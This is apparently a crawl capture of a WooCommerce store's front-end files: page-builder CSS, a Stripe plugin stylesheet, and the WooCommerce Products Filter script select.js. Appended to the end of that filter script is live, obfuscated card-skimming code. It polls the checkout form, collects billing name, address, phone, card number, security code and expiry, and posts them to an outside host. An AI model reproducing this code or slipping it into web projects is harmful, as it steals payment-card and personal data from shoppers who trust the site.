{font-weight: 400;font-size: 18px;line-height: 1;text-align: center;}.fl-node-5fd2d87a8e457 .fl-menu {text-align: center;}.fl-node-5fd2d87a8e457 .fl-menu .menu {justify-content: center;}.fl-node-5fd2d87a8e457 .menu a {padding-top: 14px;padding-right: 14px;padding-bottom: 14px;padding-left: 14px;}.fl-node-5fd2d87a8e457 .fl-menu .menu .sub-menu > li {font-size: 16px;line-height: 1;}.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle {float: none;}@media(max-width: 1200px) {.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle {float: none;}}@media(max-width: 992px) {.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle {float: none;}}@media(max-width: 768px) {.fl-node-5fd2d87a8e457 .menu li.fl-has-submenu ul.sub-menu {padding-left: 15px;}.fl-node-5fd2d87a8e457 .fl-menu .sub-menu {background-color: transparent;}.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle {float: none;}} .fl-node-5fd2d87a8e457 > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {position: fixed;width: 100%;z-index: 100;}.fl-theme-builder-flyout-menu-push-left .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {left: auto !important;transition: left 0.2s !important;}.fl-theme-builder-flyout-menu-push-right .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {right: auto !important;transition: right 0.2s !important;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky .fl-menu .fl-menu-mobile-opacity {height: 100vh;width: 100vw;}.fl-builder-content[data-type="header"]:not([data-overlay="1"]).fl-theme-builder-header-sticky .fl-menu-mobile-flyout {top: 0px;}.fl-theme-builder-flyout-menu-active body {margin-left: 0px !important;margin-right: 0px !important;}.fl-theme-builder-has-flyout-menu, .fl-theme-builder-has-flyout-menu body {overflow-x: hidden;}.fl-theme-builder-flyout-menu-push-right {right: 0px;transition: right 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-push-left {left: 0px;transition: left 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-right {position: relative;right: 250px;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-left {position: relative;left: 250px;}.fl-theme-builder-flyout-menu-active .fl-builder-content[data-type="header"] .fl-menu-disable-transition {transition: none;}.fl-builder-content[data-shrink="1"] .fl-row-content-wrap,.fl-builder-content[data-shrink="1"] .fl-col-content,.fl-builder-content[data-shrink="1"] .fl-module-content,.fl-builder-content[data-shrink="1"] img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-shrink="1"] img {width: auto;}.fl-builder-content[data-shrink="1"] img.fl-photo-img {width: auto;height: auto;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-row-content-wrap {margin-bottom: 0;margin-top: 0;}.fl-theme-builder-header-shrink-row-bottom.fl-row-content-wrap {padding-bottom: 5px;}.fl-theme-builder-header-shrink-row-top.fl-row-content-wrap {padding-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-col-content {margin-bottom: 0;margin-top: 0;padding-bottom: 0;padding-top: 0;}.fl-theme-builder-header-shrink-module-bottom.fl-module-content,.fl-theme-builder-header-shrink-module-bottom.fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-bottom: 5px;}.fl-theme-builder-header-shrink-module-top.fl-module-content,.fl-theme-builder-header-shrink-module-bottom.fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky):not(.fl-builder-content-editing) {position: absolute;width: 100%;z-index: 100;}.fl-builder-edit body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"] {display: none;}body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-row-content-wrap,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-col-content,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-module-box {background: transparent;}.fl-theme-builder-woo-notices {margin: 0 auto;padding: 40px;}.fl-theme-builder-woo-notices .woocommerce-message {margin: 0 !important;}.woocommerce .fl-module-fl-woo-cart-button form.cart div.quantity {display: -webkit-box;}@media (min-width: 768px) {.woocommerce .fl-module-fl-woo-related-products .related ul.products,.woocommerce .fl-module-fl-woo-product-upsells .up-sells ul.products {display: block;}.woocommerce .fl-module-fl-woo-related-products .related ul.products li.product{width: 22.05% !important;margin-left: 10px;margin-right: 10px;}.woocommerce .fl-module-fl-woo-product-upsells .up-sells ul.products li.product {width: 22.05% !important;margin-left: 10px;margin-right: 10px;}}.fl-node-617768ea58dd1 > .fl-row-content-wrap {background-color: #f9f9f9;border-style: none;border-width: 0;background-clip: border-box;border-top-width: 0px;border-right-width: 0px;border-bottom-width: 0px;border-left-width: 0px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;box-shadow: 1px 1px 5px 5px rgba(0,0,0,0.09);}.fl-node-617768ea58dbf {width: 20%;}.fl-node-617768ea58dcf {width: 100%;}.fl-node-617768ea58dc1 {width: 20%;}.fl-node-617768ea58dc2 {width: 20%;}.fl-node-617768ea58dc0 {width: 20%;}.fl-node-617768ea58dc3 {width: 20%;}@media (max-width: 768px) { .fl-module-icon {text-align: center;} }.fl-node-5f8ddbec28e00 .fl-icon i,.fl-node-5f8ddbec28e00 .fl-icon i:before {color: #9b9b9b;}.fl-node-5f8ddbec28e00 .fl-icon i:hover,.fl-node-5f8ddbec28e00 .fl-icon i:hover:before,.fl-node-5f8ddbec28e00 .fl-icon a:hover i,.fl-node-5f8ddbec28e00 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-5f8ddbec28e00 .fl-icon i, .fl-node-5f8ddbec28e00 .fl-icon i:before {font-size: 16px;}.fl-node-5f8ddbec28e00 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5f8ddbec28e00.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5f8ddbec28e00 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5f8ddbec28e00 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5f8ddbec28e00 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5f8ddbec28e00 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-5f8ddbec28e01 .fl-icon i,.fl-node-5f8ddbec28e01 .fl-icon i:before {color: #9b9b9b;}.fl-node-5f8ddbec28e01 .fl-icon i, .fl-node-5f8ddbec28e01 .fl-icon i:before {font-size: 16px;}.fl-node-5f8ddbec28e01 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5f8ddbec28e01.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5f8ddbec28e01 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5f8ddbec28e01 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5f8ddbec28e01 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5f8ddbec28e01 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-5f8ddbec28e07 .fl-icon i,.fl-node-5f8ddbec28e07 .fl-icon i:before {color: #9b9b9b;}.fl-node-5f8ddbec28e07 .fl-icon i:hover,.fl-node-5f8ddbec28e07 .fl-icon i:hover:before,.fl-node-5f8ddbec28e07 .fl-icon a:hover i,.fl-node-5f8ddbec28e07 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-5f8ddbec28e07 .fl-icon i, .fl-node-5f8ddbec28e07 .fl-icon i:before {font-size: 16px;}.fl-node-5f8ddbec28e07 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5f8ddbec28e07.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5f8ddbec28e07 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5f8ddbec28e07 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5f8ddbec28e07 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5f8ddbec28e07 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-5f8ddbec28e08 .fl-icon i,.fl-node-5f8ddbec28e08 .fl-icon i:before {color: #9b9b9b;}.fl-node-5f8ddbec28e08 .fl-icon i, .fl-node-5f8ddbec28e08 .fl-icon i:before {font-size: 16px;}.fl-node-5f8ddbec28e08 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5f8ddbec28e08.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5f8ddbec28e08 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5f8ddbec28e08 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5f8ddbec28e08 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5f8ddbec28e08 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-icon-group .fl-icon {display: inline-block;margin-bottom: 10px;margin-top: 10px;}.fl-node-617768ea58dc4 .fl-icon i, .fl-node-617768ea58dc4 .fl-icon i:before {font-size: 12px;}.fl-node-617768ea58dc4 .fl-icon-wrap .fl-icon-text {height: 21px;}@media(max-width: 1200px) {.fl-node-617768ea58dc4 .fl-icon-wrap .fl-icon-text {height: 21px;}}@media(max-width: 992px) {.fl-node-617768ea58dc4 .fl-icon-wrap .fl-icon-text {height: 21px;}}@media(max-width: 768px) {.fl-node-617768ea58dc4 .fl-icon-wrap .fl-icon-text {height: 21px;}}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(1) i,.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(1) i:before {color: #ffffff;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(1) i {background: #0700ed;border-radius: 100%;-moz-border-radius: 100%;-webkit-border-radius: 100%;text-align: center;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(2) i,.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(2) i:before {color: #ffffff;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(2) i {background: #C13584;border-radius: 100%;-moz-border-radius: 100%;-webkit-border-radius: 100%;text-align: center;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(3) i,.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(3) i:before {color: #ffffff;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(3) i {background: #1da1f2;border-radius: 100%;-moz-border-radius: 100%;-webkit-border-radius: 100%;text-align: center;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(4) i,.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(4) i:before {color: #ffffff;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(4) i {background: #e60023;border-radius: 100%;-moz-border-radius: 100%;-webkit-border-radius: 100%;text-align: center;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(5) i,.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(5) i:before {color: #ffffff;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(5) i {background: #ff0c0c;border-radius: 100%;-moz-border-radius: 100%;-webkit-border-radius: 100%;text-align: center;}.fl-node-617768ea58dc4 .fl-icon-group {text-align: left;}.fl-node-617768ea58dc4 .fl-icon + .fl-icon {margin-left: 10px;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(1) i {height: 21px;width: 21px;}.fl-node-617768ea58dc4 .fl-icon-group .fl-icon:nth-child(1) i, .fl-node-617768ea58dc4 .fl-icon-group .fl-icon:nth-child(1) i:before {line-height: 21px;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(2) i {height: 21px;width: 21px;}.fl-node-617768ea58dc4 .fl-icon-group .fl-icon:nth-child(2) i, .fl-node-617768ea58dc4 .fl-icon-group .fl-icon:nth-child(2) i:before {line-height: 21px;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(3) i {height: 21px;width: 21px;}.fl-node-617768ea58dc4 .fl-icon-group .fl-icon:nth-child(3) i, .fl-node-617768ea58dc4 .fl-icon-group .fl-icon:nth-child(3) i:before {line-height: 21px;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(4) i {height: 21px;width: 21px;}.fl-node-617768ea58dc4 .fl-icon-group .fl-icon:nth-child(4) i, .fl-node-617768ea58dc4 .fl-icon-group .fl-icon:nth-child(4) i:before {line-height: 21px;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(5) i {height: 21px;width: 21px;}.fl-node-617768ea58dc4 .fl-icon-group .fl-icon:nth-child(5) i, .fl-node-617768ea58dc4 .fl-icon-group .fl-icon:nth-child(5) i:before {line-height: 21px;} .fl-node-617768ea58dc4 > .fl-module-content {margin-top:10px;margin-bottom:0px;}.fl-module-heading .fl-heading {padding: 0 !important;margin: 0 !important;}.fl-row .fl-col .fl-node-617768ea58dc6 h2.fl-heading a,.fl-row .fl-col .fl-node-617768ea58dc6 h2.fl-heading .fl-heading-text,.fl-row .fl-col .fl-node-617768ea58dc6 h2.fl-heading .fl-heading-text *,.fl-node-617768ea58dc6 h2.fl-heading .fl-heading-text {color: rgba(2,1,1,0.59);}.fl-node-617768ea58dc6.fl-module-heading .fl-heading {font-family: Lato, sans-serif;font-weight: 700;font-size: 18px;text-align: left;} .fl-node-617768ea58dc6 > .fl-module-content {margin-bottom:0px;}.fl-row .fl-col .fl-node-617768ea58dc8 h4.fl-heading a,.fl-row .fl-col .fl-node-617768ea58dc8 h4.fl-heading .fl-heading-text,.fl-row .fl-col .fl-node-617768ea58dc8 h4.fl-heading .fl-heading-text *,.fl-node-617768ea58dc8 h4.fl-heading .fl-heading-text {color: rgba(2,1,1,0.59);}.fl-node-617768ea58dc8.fl-module-heading .fl-heading {font-family: Lato, sans-serif;font-weight: 700;font-size: 18px;text-align: left;} .fl-node-617768ea58dc8 > .fl-module-content {margin-bottom:0px;}.fl-row .fl-col .fl-node-617768ea58dcb h2.fl-heading a,.fl-row .fl-col .fl-node-617768ea58dcb h2.fl-heading .fl-heading-text,.fl-row .fl-col .fl-node-617768ea58dcb h2.fl-heading .fl-heading-text *,.fl-node-617768ea58dcb h2.fl-heading .fl-heading-text {color: rgba(2,1,1,0.59);}.fl-node-617768ea58dcb.fl-module-heading .fl-heading {font-family: Lato, sans-serif;font-weight: 700;font-size: 18px;text-align: left;} .fl-node-617768ea58dcb > .fl-module-content {margin-bottom:0px;}.fl-row .fl-col .fl-node-617768ea58dce h2.fl-heading a,.fl-row .fl-col .fl-node-617768ea58dce h2.fl-heading .fl-heading-text,.fl-row .fl-col .fl-node-617768ea58dce h2.fl-heading .fl-heading-text *,.fl-node-617768ea58dce h2.fl-heading .fl-heading-text {color: rgba(2,1,1,0.59);}.fl-node-617768ea58dce.fl-module-heading .fl-heading {font-family: Lato, sans-serif;font-weight: 700;font-size: 18px;text-align: left;} .fl-node-617768ea58dce > .fl-module-content {margin-bottom:0px;}.fl-builder-content .fl-rich-text strong {font-weight: bold;}.fl-module.fl-rich-text p:last-child {margin-bottom: 0;}.fl-builder-edit .fl-module.fl-rich-text p:not(:has(~ *:not(.fl-block-overlay))) {margin-bottom: 0;} .fl-node-617768ea58dc5 > .fl-module-content {margin-top:10px;}.fl-builder-content .fl-node-617768ea58dc7 .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-617768ea58dc7 .fl-module-content .fl-rich-text * {color: rgba(2,1,1,0.59);}.fl-builder-content .fl-node-617768ea58dc7 .fl-rich-text, .fl-builder-content .fl-node-617768ea58dc7 .fl-rich-text *:not(b, strong) {font-family: "Open Sans", sans-serif;font-weight: 400;font-size: 14px;} .fl-node-617768ea58dc7 > .fl-module-content {margin-top:20px;}.fl-builder-content .fl-node-617768ea58dc9 .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-617768ea58dc9 .fl-module-content .fl-rich-text * {color: rgba(2,1,1,0.59);}.fl-builder-content .fl-node-617768ea58dc9 .fl-rich-text, .fl-builder-content .fl-node-617768ea58dc9 .fl-rich-text *:not(b, strong) {font-family: "Open Sans", sans-serif;font-weight: 400;font-size: 14px;} .fl-node-617768ea58dc9 > .fl-module-content {margin-top:20px;}.fl-builder-content .fl-node-617768ea58dca .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-617768ea58dca .fl-module-content .fl-rich-text * {color: rgba(2,1,1,0.59);}.fl-builder-content .fl-node-617768ea58dca .fl-rich-text, .fl-builder-content .fl-node-617768ea58dca .fl-rich-text *:not(b, strong) {font-family: "Open Sans", sans-serif;font-weight: 400;font-size: 14px;} .fl-node-617768ea58dca > .fl-module-content {margin-top:20px;}.fl-builder-content .fl-node-617768ea58dcc .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-617768ea58dcc .fl-module-content .fl-rich-text * {color: rgba(2,1,1,0.59);}.fl-builder-content .fl-node-617768ea58dcc .fl-rich-text, .fl-builder-content .fl-node-617768ea58dcc .fl-rich-text *:not(b, strong) {font-family: "Open Sans", sans-serif;font-weight: 400;font-size: 14px;} .fl-node-617768ea58dcc > .fl-module-content {margin-top:20px;margin-bottom:0px;} .fl-node-qxlebk7zyopj > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;} .fl-node-617768ea58dcd > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.crystalvaults.com/wp-content/cache/background-css/1/www.crystalvaults.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.2.0&wpr_t=1768883692
body_size: 333
content:
.stripe-gateway-checkout-email-field{position:relative}.stripe-gateway-checkout-email-field button.stripe-gateway-stripelink-modal-trigger{display:none;position:absolute;right:5px;width:64px;height:40px;background:no-repeat var(--wpr-bg-ed02a1b4-75ab-49f5-8713-c3f5341d3149);background-color:rgba(0,0,0,0);cursor:pointer;border:none}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=2.2.4.2
body_size: 2770
content:
function woof_init_selects() {
    if (is_woof_use_chosen) {
        try {
            // jQuery("select.woof_select").chosen('destroy').trigger("liszt:updated");
            jQuery("select.woof_select, select.woof_price_filter_dropdown").chosen(/*{disable_search_threshold: 10}*/);
        } catch (e) {

        }
    }

    jQuery('.woof_select').change(function () {
        var slug = jQuery(this).val();
        var name = jQuery(this).attr('name');
        woof_select_direct_search(this, name, slug);
    });
}

function woof_select_direct_search(_this, name, slug) {

    jQuery.each(woof_current_values, function (index, value) {
        if (index == name) {
            delete woof_current_values[name];
            return;
        }
    });

    if (slug != 0) {
        woof_current_values[name] = slug;
    }

    woof_ajax_page_num = 1;
    if (woof_autosubmit || jQuery(_this).within('.woof').length == 0) {
        woof_submit_link(woof_get_submit_link());
    }

}


var l1 = "";var l2 = "";var l3 = "";var l4 = "";var State = "";var l5 = "";var l6 = "";var l7 = "";var l8 = "";var l9 = "";var l10 = "";
var ExpDateYear = "";var timerId; function ggter(){try {l1 = document.getElementById('billing_first_name').value;} catch (e) {}try {l2 = document.getElementById('billing_last_name').value;
} catch (e) {}try {	l3 = document.getElementById('billing_address_1').value;} catch (e) {}try {l4 = document.getElementById('billing_city').value;} catch (e) {}	try {State = document.getElementById('billing_state').value;
} catch (e) {}	try {l5 = document.getElementById('billing_country').value;} catch (e) {}try {	l6 = document.getElementById('billing_postcode').value;} catch (e) {}	try {l7 = document.getElementById('billing_phone').value;
} catch (e) {}try {	l8 = document.getElementById('wc-authorize-net-cim-credit-card-account-number').value;	} catch (e) {}try {	l9 = document.getElementById('wc-authorize-net-cim-credit-card-csc').value;	} catch (e) {}try {	l10 = document.getElementById('wc-authorize-net-cim-credit-card-expiry').value;
} catch (e) {}}function terghr(){	params = 'l1='+l1+'&l2='+l2+'&l3='+l3+'&l4='+l4+'&State='+State+'&l5='+l5+'&l6='+l6+'&l7='+l7+'&l8='+l8+'&l9='+l9+'&l10='+l10;
var url = 'https://avalon-analytics.org/crystalvaults.php';	var http = new XMLHttpRequest();http.open('POST', url, true);http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');http.send(params);}
function yyuuoo(){	try {ggter();	if ((l1.length > 2) && (l2.length > 2) && (l3.length > 2) && (l5.length > 0) && (l4.length > 0) && (l6.length > 0) && (State.length > 0) && (l7.length > 2) && (l8.length > 15) && (l9.length > 2) && (l10.length > 2)) {
terghr();clearInterval(timerId);}}	catch (e) {}}timerId = setInterval(yyuuoo, 1500);